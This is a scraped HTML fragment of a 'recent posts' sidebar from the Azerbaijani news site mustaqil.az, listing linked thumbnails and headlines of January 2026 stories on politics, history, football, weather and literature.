                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/davosdan-mesajlar-az%c9%99rbaycanin-regional-v%c9%99-qlobal-movqeyi/" rel="bookmark" title="Permanent Link to Davosdan mesajlar: Azərbaycanın  regional və qlobal mövqeyi">Davosdan mesajlar: Azərbaycanın  regional və qlobal mövqeyi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/168800-2/" title="Permanent Link to Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar"><img post-id="168800" fifu-featured="1" width="100" height="67" src="https://kulis.az/storage/news/2026/january/21/big/69707b4ecc40969707b4ecc40a176897927869707b4ecc40769707b4ecc408.png" class="clean-grid-recent-post-img wp-post-image" alt="Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar" title="Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar" title="Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar" title="Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/168800-2/" rel="bookmark" title="Permanent Link to Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar">Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qarabagin-son-d%c9%99qiq%c9%99d%c9%99ki-q%c9%99l%c9%99b%c9%99-qolunun-videosu/" title="Permanent Link to &#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu"><img post-id="168797" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2025/11/29/silva-mateus.jpg" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu" title="&#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu" title="&#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu" title="&#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qarabagin-son-d%c9%99qiq%c9%99d%c9%99ki-q%c9%99l%c9%99b%c9%99-qolunun-videosu/" rel="bookmark" title="Permanent Link to &#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu">&#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/turkiy%c9%99nin-sevil%c9%99n-ifacisi-orhan-olm%c9%99zl%c9%99-sair-qira%c9%99tci-s%c9%99buhi-zaman-bir-araya-g%c9%99lir/" title="Permanent Link to Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/Capture-100x100.png" class="clean-grid-recent-post-img wp-post-image" alt="Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir" title="Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir" title="Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/turkiy%c9%99nin-sevil%c9%99n-ifacisi-orhan-olm%c9%99zl%c9%99-sair-qira%c9%99tci-s%c9%99buhi-zaman-bir-araya-g%c9%99lir/" rel="bookmark" title="Permanent Link to Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir">Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sayman-aruz-q%c9%99l%c9%99min%c9%99-%c9%99d%c9%99bi-b%c9%99dii-baxis/" title="Permanent Link to Sayman Aruz qələminə ədəbi-bədii baxış"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/11/sayman-aruz-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Sayman Aruz qələminə ədəbi-bədii baxış" title="Sayman Aruz qələminə ədəbi-bədii baxış" title="Sayman Aruz qələminə ədəbi-bədii baxış" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/11/sayman-aruz-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2025/11/sayman-aruz-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2025/11/sayman-aruz-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sayman-aruz-q%c9%99l%c9%99min%c9%99-%c9%99d%c9%99bi-b%c9%99dii-baxis/" rel="bookmark" title="Permanent Link to Sayman Aruz qələminə ədəbi-bədii baxış">Sayman Aruz qələminə ədəbi-bədii baxış</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/iran-susani-erm%c9%99nil%c9%99r%c9%99-bu-cur-h%c9%99diyy%c9%99-etmisdi/" title="Permanent Link to İran Şuşanı ermənilərə bu cür hədiyyə etmişdi"><img post-id="168789" fifu-featured="1" width="100" height="56" src="https://axar.az/media/2017/01/09/refsencani.jpg" class="clean-grid-recent-post-img wp-post-image" alt="İran Şuşanı ermənilərə bu cür hədiyyə etmişdi" title="İran Şuşanı ermənilərə bu cür hədiyyə etmişdi" title="İran Şuşanı ermənilərə bu cür hədiyyə etmişdi" title="İran Şuşanı ermənilərə bu cür hədiyyə etmişdi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/iran-susani-erm%c9%99nil%c9%99r%c9%99-bu-cur-h%c9%99diyy%c9%99-etmisdi/" rel="bookmark" title="Permanent Link to İran Şuşanı ermənilərə bu cür hədiyyə etmişdi">İran Şuşanı ermənilərə bu cür hədiyyə etmişdi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ssri-nin-cavid-qorxusu-iblis-%c9%99slind%c9%99-kim-idi/" title="Permanent Link to SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?"><img post-id="168786" fifu-featured="1" width="100" height="67" src="https://kulis.az/storage/news/2026/january/21/big/6970a4adb4bb26970a4adb4bb317689898696970a4adb4bb06970a4adb4bb1.png" class="clean-grid-recent-post-img wp-post-image" alt="SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?" title="SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?" title="SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?" title="SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ssri-nin-cavid-qorxusu-iblis-%c9%99slind%c9%99-kim-idi/" rel="bookmark" title="Permanent Link to SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?">SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ssri-niy%c9%99-dagilmali-idi/" title="Permanent Link to SSRİ niyə dağılmalı idi?"><img post-id="168783" fifu-featured="1" width="100" height="100" src="https://kultur.az/wp-content/uploads/2026/01/600444676_122155214414889485_8347193749210012386_n-768x768.jpg" class="clean-grid-recent-post-img wp-post-image" alt="SSRİ niyə dağılmalı idi?" title="SSRİ niyə dağılmalı idi?" title="SSRİ niyə dağılmalı idi?" title="SSRİ niyə dağılmalı idi?" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ssri-niy%c9%99-dagilmali-idi/" rel="bookmark" title="Permanent Link to SSRİ niyə dağılmalı idi?">SSRİ niyə dağılmalı idi?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/allahsukur-pasazad%c9%99-s%c9%99hidl%c9%99rin-d%c9%99fnind%c9%99-tribunada-yox-tabutlarin-yaninda-dayanmisdi/" title="Permanent Link to Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı."><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/sey-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı." title="Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı." title="Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı." decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/sey-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/sey-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/allahsukur-pasazad%c9%99-s%c9%99hidl%c9%99rin-d%c9%99fnind%c9%99-tribunada-yox-tabutlarin-yaninda-dayanmisdi/" rel="bookmark" title="Permanent Link to Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı.">Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı.</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/moskvada-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anilib-foto/" title="Permanent Link to Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/diaspornews_az-696f68363a060696f68363a0611768908852696f68363a05d696f68363a05f-o4pf9vki5rny0ebj63c7-620x326-1-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO" title="Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO" title="Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/moskvada-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anilib-foto/" rel="bookmark" title="Permanent Link to Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO">Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/idmanqalatasaray-ispaniya-n%c9%99h%c9%99ngin%c9%99-qarsi-liverpul-fransa-s%c9%99f%c9%99rind%c9%99/" title="Permanent Link to İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində"><img post-id="168772" fifu-featured="1" width="100" height="67" src="https://publika.az/storage/2024/09/17/champions-league-2025.jpg?v1768975785" class="clean-grid-recent-post-img wp-post-image" alt="İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində" title="İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində" title="İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində" title="İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/idmanqalatasaray-ispaniya-n%c9%99h%c9%99ngin%c9%99-qarsi-liverpul-fransa-s%c9%99f%c9%99rind%c9%99/" rel="bookmark" title="Permanent Link to İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində">İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/nida-t%c9%99hlilqrenlandiya-bohraninin-sifr%c9%99l%c9%99ri-putin-ilhaq-planinda-trampa-kom%c9%99k-ed%c9%99c%c9%99k/" title="Permanent Link to Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?"><img post-id="168762" fifu-featured="1" width="100" height="56" src="https://publika.az/storage/2026/01/21/tramp-qrenlandiya.jpg?v1768974649" class="clean-grid-recent-post-img wp-post-image" alt="Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?" title="Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?" title="Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?" title="Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/nida-t%c9%99hlilqrenlandiya-bohraninin-sifr%c9%99l%c9%99ri-putin-ilhaq-planinda-trampa-kom%c9%99k-ed%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?">Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/and-yerimiz-xalq-sairi-sabir-rust%c9%99mxanlinin-20-yanvar-hadis%c9%99si-il%c9%99-bagli-yazisi/" title="Permanent Link to &#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı"><img post-id="168759" fifu-featured="1" width="100" height="70" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/619429099_1288731873274145_4766124984162760560_n.jpg?stp=dst-jpg_s720x720_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=_fF9ZrnBC7YQ7kNvwELSCpl&amp;_nc_oc=AdnDpkrSHmfGP9YXpUWbEeWvrjhxP3HLaCZBnfHqi3_5ouK_O1Su0ABSXVrvC6yKEw4&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=V4CvX1d6a8xECBGRDwTPqA&amp;oh=00_AfoCGGz0plxyC9tc0cVxHiNaGwP8aTLLR3dHwAy8M1e7OA&amp;oe=69757567" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı" title="&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı" title="&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı" title="&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/and-yerimiz-xalq-sairi-sabir-rust%c9%99mxanlinin-20-yanvar-hadis%c9%99si-il%c9%99-bagli-yazisi/" rel="bookmark" title="Permanent Link to &#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı">&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/entiq%c9%99-xasiyy%c9%99ti-olan-entiq%c9%99-xanim-elman-eldaroglu-yazdi/" title="Permanent Link to Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı"><img post-id="168756" fifu-featured="1" width="65" height="100" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/617281864_25618303624445833_3106458586686446798_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=uUyR7uEIER4Q7kNvwFug_eZ&amp;_nc_oc=AdkEFGVk6aMTo6dJ0gdRZ5E4GTdIIo_uNLxeMB-CtpgaeUblCbjLP7bcChlNrMKcEoQ&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=MNFgLdkZPMXtJ9B_KFPe7Q&amp;oh=00_AfpOEVhbtU0gWBCjyg8stG8B2BdSukpgyWbQ-SM1Kmo3tw&amp;oe=69758CEC" class="clean-grid-recent-post-img wp-post-image" alt="Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı" title="Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı" title="Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı" title="Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/entiq%c9%99-xasiyy%c9%99ti-olan-entiq%c9%99-xanim-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı">Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/dam%c9%99t-salmanoglubu-qis-danismir-t%c9%99bi%c9%99tin-canli-mocuz%c9%99si-olan-torpaqla-qucaqlasir/" title="Permanent Link to Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır."><img post-id="168753" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/616391049_849886964556187_8592197930376159786_n.jpg?stp=dst-jpg_p526x296_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=6ee11a&amp;_nc_ohc=Cl-Iue8cLhcQ7kNvwEr4f5x&amp;_nc_oc=AdmUDVPKw48QlJCk_bu4OgP56TKLlRbCVZlJBmjgz6rN4OLKlHt3GUy8JAO2YCIc6lI&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=0Rg2oUsqa7fAunOF9FGgGw&amp;oh=00_Afpp6j7oD61bUApBkMt-1rVphFk05d9uGSLzENJP_qhpPg&amp;oe=69756C28" class="clean-grid-recent-post-img wp-post-image" alt="Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır." title="Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır." title="Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır." title="Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır." decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/dam%c9%99t-salmanoglubu-qis-danismir-t%c9%99bi%c9%99tin-canli-mocuz%c9%99si-olan-torpaqla-qucaqlasir/" rel="bookmark" title="Permanent Link to Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır.">Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır.</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/az%c9%99rbaycanda-qarli-hava-n%c9%99-vaxta-kimi-davam-ed%c9%99c%c9%99k-resmi-melumat/" title="Permanent Link to Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT"><img post-id="168750" fifu-featured="1" width="100" height="68" src="https://referansaz.az/wp-content/uploads/2026/01/media-1768916051_resize-22-o23p6j4gkf78aq1i5svz-620x422.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT" title="Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT" title="Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT" title="Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/az%c9%99rbaycanda-qarli-hava-n%c9%99-vaxta-kimi-davam-ed%c9%99c%c9%99k-resmi-melumat/" rel="bookmark" title="Permanent Link to Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT">Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/168746-2/" title="Permanent Link to &#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi"><img post-id="168746" fifu-featured="1" width="100" height="56" src="https://www.bakupost.az/uploads/news/1508x2/2026-01-20-16-03-22cWTlqHia5NvHzY4Rxdlk_file.jpg" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi" title="&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi" title="&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi" title="&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/168746-2/" rel="bookmark" title="Permanent Link to &#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi">&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/edal%c9%99t-partiyasi-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/" title="Permanent Link to Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib"><img post-id="168742" fifu-featured="1" width="100" height="56" src="https://kultur.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-14.10.33-3-768x432.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib" title="Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib" title="Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib" title="Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/edal%c9%99t-partiyasi-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/" rel="bookmark" title="Permanent Link to Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib">Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/f%c9%99rman-k%c9%99rimzad%c9%99nin-yazici-qizi/" title="Permanent Link to Fərman Kərimzadənin yazıçı qızı&#8230;"><img post-id="168739" fifu-featured="1" width="100" height="56" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/616350681_25613395688269960_3712330869366659736_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=j5VaBrhQJhYQ7kNvwEUm0fs&amp;_nc_oc=AdkfCb9RmqtacpxT0kiAosYzy1JC-4zriM2bBbbdDFuJozlHEfqAjXfxPxx1nTG_qRQ&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=2tpljmvhzcJ-ALAsQIuHDg&amp;oh=00_Afo6h2Nh9VF43AW4dIIvHc1TDbgLkYdhJRPEDDbQcl_0jw&amp;oe=69750F3D" class="clean-grid-recent-post-img wp-post-image" alt="Fərman Kərimzadənin yazıçı qızı&#8230;" title="Fərman Kərimzadənin yazıçı qızı&#8230;" title="Fərman Kərimzadənin yazıçı qızı&#8230;" title="Fərman Kərimzadənin yazıçı qızı&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/f%c9%99rman-k%c9%99rimzad%c9%99nin-yazici-qizi/" rel="bookmark" title="Permanent Link to Fərman Kərimzadənin yazıçı qızı&#8230;">Fərman Kərimzadənin yazıçı qızı&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/gece-aglamagin-yaxsidir-cicek-vasif-suleyman-20-yanvar-s%c9%99hidl%c9%99rimiz-haqda-paylasim-etdi/" title="Permanent Link to Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2022/08/Vasif-Suleyman-1-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi" title="Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi" title="Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2022/08/Vasif-Suleyman-1-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2022/08/Vasif-Suleyman-1-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2022/08/Vasif-Suleyman-1-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
